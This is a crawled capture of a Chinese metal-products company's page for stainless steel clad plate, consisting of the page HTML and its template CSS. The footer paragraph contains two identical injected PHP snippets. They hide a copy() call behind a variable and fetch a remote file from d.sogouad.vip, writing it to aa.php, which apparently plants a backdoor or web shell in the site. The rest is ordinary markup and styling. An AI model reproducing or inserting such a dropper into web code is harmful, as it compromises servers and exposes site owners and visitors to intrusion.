

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjtcjs.com/?lm3/70.html
body_size: 3603
content:
<!DOCTYPE html>
<html lang="zh" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache,must-revalidate">
<title>不锈钢复合板-宝鸡市钛程金属复合材料有限公司</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link href="/skin/css/reset.css" rel="stylesheet">
<script src="/skin/js/nsw.pc.min.js"></script>
</head>
<body class="body-color">
﻿<div style="width:1200px;margin:0 auto;text-align:right;"><a href="http://www.bjtcjs.com/">中文版</a> / <a href="http://new.bjtcjs.com/">English</a></div>
<div class="top_bg">

  <div class="header pr">
    <h1 class="logo"><a href="/"><img alt="宝鸡市钛程金属复合材料有限公司" src="/static/upload/image/20220914/1663127728596166.png" title="宝鸡市钛程金属复合材料有限公司"></a> </h1>
    <div class="h_con">
      <p class="h_dw">宝鸡市钛程金属复合材料有限公司</p>
      <p class="tel"><i>0917-3381155</i><i>0917-3381555</i></p>
    </div>
    <div class="h_nav menu">
      <ul>
        <li> <a href="/"> 首页 </a> </li>
        
        <li > <a href="/?lm1/">钛钢复合板</a> </li>
        
        <li > <a href="/?lm2/">镍钢复合板</a> </li>
        
		
        
        <li class=""> <a href="/?about/">关于我们</a> </li>
        
		
        <li class="cur"> <a href="/?products/">产品展示</a> </li>
        
        <li > <a href="/?Enterprise/">企业风采</a> </li>
        
		<li style="width:212px;"></li>
		
        <li > <a href="/?news/">新闻资讯</a> </li>
        
        <li > <a href="/?contact/">联系我们</a> </li>
        
      </ul>
    </div>
  </div>
</div>

<div class="ty-banner-1"> <img src="/static/upload/image/20220901/1662001140536968.jpg"/> </div>
<div class="p1-search-1 b">
  <div class="blk-main">
    <div class="blk-md blk">
      <div class="p1-search-1-inp fr">
        <form name="formsearch" action="/?search/"  method="get">
          <input class="p1-search-1-inp1" name="keyword" id="key" placeholder="请输入关键字" type="text">
          <input class="p1-search-1-inp2" type="submit" value="">
        </form>
      </div>
      <p> 热门关键词：<a href="/?lm1/">钛钢复合板</a><a href="/?lm2/">镍钢复合板</a><a href="/?lm3/">不锈钢复合板</a><a href="/?lm4/">铜钢复合板</a><a href="/?lm5/">其他贵金属复合板</a> </p>
    </div>
  </div>
</div>
<div class="blk-main">
  <div class="blk plc">
    <div class="p12-curmbs-1" navcrumbs=""> <b> 您的位置: </b> <a href="/">首页</a> > <a href="/?products/">产品展示</a> > <a href="/?lm3/">不锈钢复合板</a> </div>
  </div>
  <div class="clear"></div>
  <div class="blk-xs fl">
    <div class="fdh-01 blk">
      <div class="fdh-01-tit">
        <h3>产品展示</h3>
      </div>
      <div class="fdh-01-nav" navvicefocus1=""> 
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm1/">钛钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm2/">镍钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm3/">不锈钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm4/">铜钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm5/">其他贵金属复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
         </div>
      <div class="clear"></div>
    </div>
    
  </div>
  <div class="blk-sm fr">
    <div class="p15-showcase blk">
      <div class="p15-showcase-left">
        <div class="p15-showcase-left-jt p15-showcase-left-prev"> <img src="/skin/images/p15-icon2.png" title="上一页"> </div>
        <div class="p15-showcase-left-jt p15-showcase-left-next"> <img src="/skin/images/p15-icon3.png" title="下一页"> </div>
        <div class="p15-showcase-left-pic">
          <ul>
            
            <li><img alt="" src="/static/upload/image/20220913/1663066685718203.jpg" title=""></li>
            
          </ul>
        </div>
        <div class="p15-showcase-left-size"><span>1</span>/1</div>
        <div class="clear"></div>
      </div>
      <div class="p15-showcase-right">
        <div class="p15-showcase-right-tit"> <span> 不锈钢复合板 </span> </div>
        <div class="p15-showcase-right-con">  </div>
        <div class="clear"></div>
        <div class="pc-cx-tel-1">
          <div class="pc-cx-tel-1-t1"> <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">在线咨询</a> </div>
          <div class="pc-cx-tel-1-t2"> 全国热线
            <p><span id="phone-number2"></span></p>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="p14-prodcontent-1 blk">
      <div class="p14-prodcontent-1-desc  endit-content"> <p><img src="/static/upload/image/20220913/1663066676118080.jpg" title="1663066676118080.jpg" alt="1655374961.jpg"/></p> </div>
      <div class="clear"></div>
    </div>
    <div class="p14-product-2 blk">
      <div class="p14-product-2-tit"> <b>热品推荐</b> <span>/ Hot product </span> </div>
      <div class="p14-product-2-list"> 
        <dl >
          <dt> <a href="/?lm3/73.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066736940272.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/73.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl >
          <dt> <a href="/?lm3/72.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066718621927.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/72.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl >
          <dt> <a href="/?lm3/71.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066700809399.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/71.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl class="p14-product-clear">
          <dt> <a href="/?lm3/70.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066680621358.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/70.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
         </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
﻿<div class="f_bg">
  <div class="footer">
    <div class="f_nav fl">
      <ul class="f_ul01">
        
        <li class="f_li01"><a href="/?about/">关于我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?jianjie/">企业简介</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?products/">产品展示</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lm1/">钛钢复合板</a></li>
            
            <li><a href="/?lm2/">镍钢复合板</a></li>
            
            <li><a href="/?lm3/">不锈钢复合板</a></li>
            
            <li><a href="/?lm4/">铜钢复合板</a></li>
            
            <li><a href="/?lm5/">其他贵金属复合板</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?contact/">联系我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lianxi/">联系方式</a></li>
            
            <li><a href="/?gbook/">在线留言</a></li>
            
          </ul>
        </li>
        
      </ul>
    </div>
    <div class="f_ban fl"> <em>联系我们</em>
      <p class="f_p01">电话：0917-3381155</p>
      <p class="f_p03">邮箱：bjtcmetel@bjtcjs.com</p>
      <p class="f_p04">地址：陕西省宝鸡市高新开发区钛城路8号</p>
    </div>
    <div class="f_er fr"> <em>二维码</em>
      <p><img src="/static/upload/image/20220916/1663314416391104.png"><span>关注我们</span></p>
    </div>
    <div class="clear"></div>
    <p class="f_bot"><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?><span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">陕ICP备2022009849号</a></span><span><a href="/index.php/sitemap.xml" target="_blank">XML地图</a></span><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?></p>
  </div>
</div>
<div class="client-2">
  <ul id="client-2">
    <li class="my-kefu-qq">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"> <i></i>
          <p> 在线咨询 </p>
          </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-tel">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"> <i></i>
          <p> 服务热线 </p>
        </div>
        
        <div class="my-kefu-tel-right" contactphonenumber="">0917-3381155</div>
      </div>
    </li>
    <li class="my-kefu-liuyan">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="/?gbook/" title="在线留言"> <i></i>
		  <p> 在线留言 </p>
		  </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-weixin">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <i></i>
          <p> 微信扫一扫 </p>
        </div>
        <div class="my-kefu-right"> </div>
        <div class="my-kefu-weixin-pic"> <img src="/static/upload/image/20220916/1663314416391104.png"> </div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="javascript:;"> <i></i>
          <p> 返回顶部 </p>
          </a> </div>
        <div class="my-kefu-right"> </div>
      </div>
    </li>
  </ul>
</div>
<script src="/skin/js/common.js" type="text/javascript"></script> 
<script src="/skin/js/public.js"></script> 
<script src='/?Spider/&url=/?lm3/70.html' async='async'></script>
<script src='/?p=/Do/visits/id/70' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bjtcjs.com/skin/css/reset.css
body_size: 9498
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */

/* 清除内外边距 */
@charset "utf-8";
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ fieldset, lengend, button, input, textarea, /* form elements 表单元素 */ th, td {/* table elements 表格元素 */
	margin: 0;
	padding: 0;
}
input, textarea {
	border: 2 none;
	box-shadow: none;
	outline: none;
}
/* 设置默认字体 */
body, button, input, select, textarea {
	font: 14px/22px "Microsoft YaHei";
	color: #666;
}
h1 {
	font-size: 18px;
}
h2 {
	font-size: 16px;
}
h3 {
	font-size: 14px;
}
h4, h5, h6 {
	font-size: 100%;
}
* h1, * h2, * h3, * h4, * h5, * h6 {
	margin: 0px;
}
/* 重置列表元素 */
ul, ol, li {
	list-style: none;
}
/* 重置文本格式元素 */
a {
	text-decoration: none;
	color: #666;
	word-wrap: break-word;
}/*英文换行*/
a:hover {
	text-decoration: none;
	color: #006060;
	;
}
/* 重置表单元素 */
legend {
	color: #000;
} /* for ie6 */
fieldset, img {
	border: none;
} /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea {
	font-size: 100%; /* 使表单元素在 ie 下能继承字体大小 */
}
body {
	min-width: 1200px;
	width: 100%;
	overflow: hidden;
}
/* 重置表格元素 */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
html {
	overflow-y: scroll;
}
/*设置浮动*/
.fl {
	float: left;
}
.fr {
	float: right;
}
.pr {
	position: relative;
}
.pa {
	position: absolute;
}
/*清除浮动*/
.clear {
	clear: both;
	height: 0;
}
.blk-main .clearlist, .blk-main .listclear {
	clear: both;
	height: 0;
	padding: 0;
	margin: 0;
	border: 0;
	width: 100%;
	float: none;
}
.b-main .clearlist, .b-main .listclear {
	clear: both;
	height: 0;
	padding: 0;
	margin: 0;
	border: 0;
	width: 100%;
	float: none;
}
.clearafter:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
}
/*全局背景色1*/
.body-color {
	background: #f7f7f7;
}
.bark-body-color {
	background: #181818;
}
/*Main模板*/
.blk-main {
	width: 1200px;
	margin: 0 auto;
}
/*小模块*/
.blk-xs {
	width: 240px;
}
/*中模块*/
.blk-sm {
	width: 930px;
}
/*首页板块全局补白*/
.p {
	padding: 30px 0;
}
/*首页板块全局变量*/
.b {
	clear: both;
}
/*内页板块全局变量*/
.blk {
	margin-bottom: 20px;
}
/*数据更新中的样式*/
.nodata {
	background: url("../images/nodata.png") no-repeat 58px 20px #fff;
	margin: 10px 0;
	padding: 80px 0 80px 220px;
	border: 1px solid #eee;
	text-transform: capitalize;
}
.header, .content, .footer {
	width: 1200px;
	margin: 0 auto;
}
/*详情内容*/
.endit-content {
	line-height: 28px;
}
.endit-content p {
	margin: 15px 0;
}
.endit-content img {
	max-width: 100%;
}
/*百度地图图片*/
.endit-content #map img, .endit-content #dituContent img, .endit-content #platform img {
	max-width: inherit;
}
.endit-content em, .endit-content i {
	font-style: italic;
}
.endit-content .img-p {
	text-indent: 0px;
	padding-top: 14px;
	margin: 0px;
	text-align: center;
}
.endit-content .img-container {
}
.endit-content .img-block {
	text-indent: 0px;
	padding-top: 14px;
	margin: 0px;
	text-align: center;
}
/*详情关键字飘红加粗*/
.endit-content a {
	color: #f00;
	font-weight: bold;
}
/*详情内容关键字加VI色*/
/*.endit-content a{color:#006060; font-weight: bold;}*/
/*表单弹框*/
.nsw-modal {
	width: 100%;
	height: 100%;
	background: rgba(225, 225, 225, 0.5);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
.modal-dialog {
	position: fixed;
	color: #000000;
	top: 150px;
	width: 400px;
	border-radius: 3px;
	min-height: 155px;
	overflow: hidden;
	z-index: 99998;
	margin-left: -200px;
	left: 50%;
}
.modal-dialog .css-icon {
	background-image: url("../images/modal-icons.png");
}
.modal-dialog .modal-head {
	height: 30px;
	line-height: 30px;
	padding: 0px 20px;
	background: #F6EFEF;
	font-size: 14px;
}
.modal-dialog .modal-head .modal-logo {
	width: 15px;
	height: 15px;
	background-position: 1px 0px;
	margin: 8px 5px 0 0;
	float: left;
}
.modal-dialog .modal-head .close {
	float: right;
	width: 15px;
	height: 15px;
	background-position: -14px 0px;
	margin-top: 8px;
}
.modal-dialog .modal-body {
	width: 100%;
	min-height: 125px;
	background: #ffffff;
}
.modal-dialog .modal-body .modal-body-left {
	width: 140px;
	float: left;
}
.modal-dialog .modal-body .modal-body-left .icon {
	width: 64px;
	height: 64px;
	margin: 30px 0 0 48px;
}
.modal-dialog .modal-body .modal-body-left .success-message {
	background-position: 0px -14px;
}
.modal-dialog .modal-body .modal-body-left .warming-message {
	background-position: 0px -78px;
}
.modal-dialog .modal-body .modal-body-right {
	width: 260px;
	float: right;
	padding-top: 20px;
}
.modal-dialog .modal-body .modal-body-right .close-btn {
	color: #000;
	text-align: center;
	width: 90px;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	background: #818079;
}
.modal-dialog .modal-body .modal-body-right p {
	line-height: 30px;
}
.top_bg {
	background: url(../images/top_bg.jpg) repeat;
	height: 127px;
	padding: 38px 0 0;
	min-width: 1200px;
	width: 100%;
	position: relative;
	z-index: 10;
}
.header {
	width: 1200px;
	margin: 0 auto;
}
.logo {
	width: 195px;
	height: 195px;
	position: absolute;
	top: -38px;
	left: 560px;
}
.logo img {
	width: 195px;
	height: 195px;
}
.h_con {
	height: 67px;
	overflow: hidden;
}
.h_con .h_dw {
	float: left;
	line-height: 30px;
	width: 398px;
	font-weight: bold;
	font-size: 21px;
	color: #186060;
	padding: 15px 18px;
}
.h_dw span {
	display: block;
	font-size: 16px;
	color: #666;
	font-weight: normal;
}
.h_con .tel {
	float: right;
	font-size: 14px;
	color: #666;
	background: url(../images/tel.png) no-repeat 0 6px;
	padding: 0 0 10px 55px;
	line-height: 24px;
}
.tel i {
	font-size: 22px;
	font-weight: bold;
	display: block;
	color: #006060;
}
.h_nav {
	height: 60px;
}
.h_nav li {
	height: 60px;
	line-height: 50px;
	float: left;
	background: url(../images/nav_bor.png) no-repeat right 20px;
}
.h_nav li a {
	font-size: 16px;
	color: #666;
	padding: 0 15px;
	display: block;
	float: left;
	height: 60px;
}
.h_nav li a:hover, .h_nav li.cur a {
	font-weight: bold;
	color: #006060;
	background: url(../images/nav_line.gif) no-repeat center 57px;
}
.h_nav .nav_li05 {
	width: 300px;
	background: none;
}
.h_nav li:last-child {
	background: none;
}
em, i {
	font-style: normal;
}
/*banner*/
.fullSlide {
	min-width: 1200px;
	position: relative;
	height: 650px;
	overflow: hidden;
}
.fullSlide .bd {
	position: relative;
	z-index: 0;
}
.fullSlide .bd ul {
	width: 100% !important;
}
.fullSlide .bd li {
	width: 100% !important;
	height: 650px;
	overflow: hidden;
	text-align: center;
}
.fullSlide .bd li a {
	display: block;
	height: 650px;
}
.fullSlide .hd {
	width: 1200px;
	left: 50%;
	margin-left: -600px;
	bottom: 30px;
	position: absolute;
	z-index: 1;
	overflow: hidden;
}
.fullSlide .hd ul {
	margin-left: 500px;
}
.fullSlide .hd ul li {
	float: left;
	margin: 0 5px;
	display: inline;
	cursor: pointer;
}
.fullSlide .hd ul li {
	width: 62px;
	height: 6px;
	background: #006060;
}
.fullSlide .hd ul .on {
	background: #f97b47;
}
.ty-banner-1 {
	overflow: hidden;
	line-height: 0;
	text-align: center;
}
.p1-search-1 {
	background: #f2f2f2;
	height: 82px;
	border-bottom: 1px solid #eee;
	overflow: hidden;
	font-size: 14px;
}
.p1-search-1 p {
	color: #444;
	line-height: 82px;
}
.p1-search-1 a {
	color: #444;
	display: inline-block;
	margin-right: 15px;
}
.p1-search-1-inp {
	width: 270px;
	height: 30px;
	border-radius: 20px;
	background: #fff;
	padding-left: 10px;
	margin-top: 28px;
}
.p1-search-1-inp input {
	border: 0;
}
.p1-search-1-inp1 {
	width: 224px;
	height: 30px;
	line-height: 30px;
	color: #a9a9a9;
	float: left;
}
.p1-search-1-inp2 {
	width: 30px;
	height: 30px;
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	float: right;
	cursor: pointer;
}
.p12-curmbs-1 {
	font-size: 14px;
	border-bottom: 1px dashed #dcdcdc;
	height: 47px;
	line-height: 47px;
}
.p12-curblock {
	display: none;
}
.p12-curmbs-1 b {
	border-left: 10px solid #f97b47;
	font-weight: normal;
	padding-left: 8px;
}
.p12-curmbs-1 i {
	font-style: normal;
}
.fdh-01-tit {
	background: #006060;
	height: 80px;
}
.fdh-01-tit h3 {
	height: 75px;
	font-size: 24px;
	font-weight: normal;
	line-height: 75px;
	color: #fff;
	border-bottom: 1px solid #fff;
	text-align: center;
}
.fdh-01-tit h3 span {
	font-size: 14px;
	text-transform: uppercase;
}
.fdh-01-nav-one h3 {
	height: 50px;
	line-height: 50px;
	background: url(../images/p14-icon5.png) no-repeat right center #006060;
	margin-bottom: 2px;
}
.fdh-01-nav-one h3 a {
	display: block;
	font-size: 18px;
	font-weight: normal;
	margin-right: 40px;
	margin-left: 38px;
	color: #fff;
}
.fdh-01-nav-one h3.sidenavcur, .fdh-01-nav-one h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #f97b47;
}
.fdh-01-nav dl {
	padding: 2px 0 4px;
}
.fdh-01-nav dt {
	height: 50px;
	font-size: 16px;
	line-height: 50px;
	padding-left: 54px;
	padding-right: 40px;
	margin-bottom: 1px;
	background: #ececec;
	position: relative;
}
.fdh-01-nav dt:after {
	content: "";
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.fdh-01-nav dt.sidenavcur:after, .fdh-01-nav dt:hover:after {
	border-color: #006060;
}
.fdh-01-nav dt.sidenavcur a, .fdh-01-nav dt:hover a {
	color: #006060;
}
.fdh-01-nav dd {
	border: 1px solid #ececec;
	border-bottom: 0;
}
.fdh-01-nav p {
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	padding-left: 72px;
	padding-right: 40px;
	border-bottom: 1px solid #ececec;
	background: #fff;
	position: relative;
}
.fdh-01-nav p.sidenavcur a, .fdh-01-nav p:hover a {
	color: #006060;
}
.fdh-01-nav p.sidenavcur:after, .fdh-01-nav p:hover:after {
	background: #f97b47;
}
.fdh-01-nav a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.contact-z1 {
	height: 140px;
	background: url("../images/contact-z1.jpg") no-repeat;
	color: #333;
	margin-bottom: 30px;
}
.contact-z1 p {
	font-size: 20px;
	height: 30px;
	line-height: 30px;
	padding: 37px 0 0 95px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
}
.contact-z1 span {
	display: block;
	height: 30px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	padding-left: 73px;
}
.cplb-3n-ts-03-tit {
	height: 50px;
	font-size: 24px;
	font-weight: normal;
	line-height: 50px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 15px;
}
.cplb-3n-ts-03-tit span {
	display: inline-block;
	height: 50px;
	border-bottom: 1px solid #f97b47;
}
.cplb-3n-ts-03-list dl {
	width: 32.1%;
	border: 1px solid #dedede;
	margin-bottom: 15px;
	background: #fff;
	float: left;
	margin-right: 1.2%;
}
.cplb-3n-ts-03-list dl:nth-child(4n-1) {
	margin-right: 0;
}
.cplb-3n-ts-03-list dt img {
	width: 100%;
	margin: 0 auto;
	display: block;
}
.cplb-3n-ts-03-list dd {
	padding: 0 20px;
}
.cplb-3n-ts-03-list dd h4 {
	height: 45px;
	font-weight: normal;
	font-size: 18px;
	color: #154c64;
	line-height: 45px;
}
.cplb-3n-ts-03-list h4 a {
	display: block;
	color: #727272;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.cplb-3n-ts-03-list dl:hover h4 a {
	color: #006060;
}
.cplb-3n-ts-03-list-desc {
	height: 40px;
	font-size: 14px;
	line-height: 20px;
	color: #666;
	margin-bottom: 12px;
	overflow: hidden;
}
.cplb-3n-ts-03-list-deta {
	width: 100px;
	height: 40px;
	display: inline-block;
	border: 1px solid #aaa;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
}
.cplb-3n-ts-03-list dl:hover {
	border-color: #006060;
}
.cplb-3n-ts-03-list dl:hover a {
	color: #006060;
}
.f_bg {
	background: url(../images/f_bg.gif) repeat-x;
	height: 378px;
	padding: 36px 0 0;
	overflow: hidden;
}
.footer {
	width: 1200px;
	margin: 0 auto;
}
.f_nav {
	width: 510px;
	height: 318px;
	overflow: hidden;
	padding: 0 0 0 5px;
}
.f_ul01 .f_li01 {
	float: left;
}
.f_ul01 li {
	width: 170px;
	float: left;
}
.f_ul01 li a {
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	height: 60px;
	line-height: 60px;
	overflow: hidden;
	display: block;
}
.f_ul01 .f_ul02 li a {
	font-size: 14px;
	color: #929293;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
}
.f_ban {
	height: 260px;
	padding: 0 0 0 50px;
	width: 290px;
	background: url(../images/f_line.gif) no-repeat;
}
.f_ban em, .f_er em {
	display: block;
	font-size: 18px;
	color: #fff;
	font-weight: bold;
	height: 60px;
	line-height: 60px;
	overflow: hidden;
}
.f_ban p {
	font-size: 14px;
	color: #929293;
	line-height: 44px;
	padding: 0 0 0 40px;
}
.f_p01 {
	background: url(../images/f_ico01.gif) no-repeat 0 10px;
}
.f_p02 {
	background: url(../images/f_ico02.gif) no-repeat 0 10px;
}
.f_p03 {
	background: url(../images/f_ico03.gif) no-repeat 0 10px;
}
.f_p04 {
	background: url(../images/f_ico04.gif) no-repeat 0 10px;
}
.f_er {
	height: 318px;
	width: 195px;
	padding: 0 0 0 75px;
	background: url(../images/f_line.gif) no-repeat;
}
.f_er p {
	width: 125px;
	text-align: center;
	float: left;
	padding: 0 20px 0 0;
}
.f_er img {
	width: 125px;
	height: 125px;
}
.f_er span {
	display: block;
	font-size: 14px;
	color: #929293;
	padding: 10px 0 0;
}
.f_bot {
	height: 60px;
	line-height: 60px;
	text-align: center;
	font-size: 14px;
	color: #7d7d7e;
	overflow: hidden;
}
.f_bot span {
	padding-left:10px;
}
.f_bot a {
	font-size: 14px;
	color: #7d7d7e;
}
em, i {
	font-style: normal;
}
.client-2 {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.client-2 li a {
	text-decoration: none;
}
.client-2 li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.client-2 li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}
.client-2 li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}
.client-2 .my-kefu-qq i {
	background-position: 4px -75px;
}
.client-2 .my-kefu-tel i {
	background-position: 0 -21px;
}
.client-2 .my-kefu-liuyan i {
	background-position: 4px -50px;
}
.client-2 .my-kefu-weixin i {
	background-position: -34px 4px;
}
.client-2 .my-kefu-weibo i {
	background-position: -30px -22px;
}
.client-2 .my-kefu-ftop {
	display: none;
}
.client-2 .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.client-2 .my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.client-2 .my-kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 20px;
	line-height: 20px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 4px;
}
.client-2 .my-kefu-right {
	width: 20px;
}
.client-2 .my-kefu-tel-main {
	background: #006060;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.client-2 .my-kefu-main {
	background: #006060;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.client-2 .my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.my-kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.search_bg {
	height: 72px;
	background: #006060;
}
.search {
	width: 1200px;
	margin: 0 auto;
}
.search p {
	float: left;
	font-size: 14px;
	color: #fff;
	width: 825px;
	height: 72px;
	line-height: 72px;
	overflow: hidden;
}
.search p a {
	font-size: 14px;
	color: #fff;
	padding: 0 10px 0 0;
}
